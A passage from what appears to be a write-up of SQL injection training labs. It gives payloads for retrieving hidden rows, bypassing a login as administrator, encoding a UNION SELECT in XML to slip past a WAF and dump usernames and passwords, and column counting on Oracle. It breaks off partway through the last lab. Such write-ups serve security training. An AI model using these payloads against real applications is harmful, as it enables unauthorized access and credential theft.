SQL Injection
Lab: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data

- Check this page -
filter?category=Corporate+gifts

- Use this payload
' or 1=1 --to retrieve all data
Lab: SQL injection vulnerability allowing login bypass

- Go to
/login
- Enter username as
administrator' --and provide random password (which will comment out anyways) to subvert application logic.
Lab: SQL injection with filter bypass via XML encoding
- There is a feature to check stock at the bottom of page:
product?productId=12

- On clicking

Check stockbutton it generats below request with XML data.
- Trying to insert below payload but WAF detects it.
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>12</productId>
<storeId>2 UNION SELECT username || '~' password FROM users -- </storeId>
</stockCheck>

- However we can encode this to
HTML Entityto evade WAF. Check here

- This evades WAF and shows the username and password.


or we can use hackvertor addon from BApp Store
Lab: SQL injection attack, querying the database type and version on Oracle
- We know sql injection exist in category section

- Determine number of columns


- This returns 2 columns. Let's get the banner.
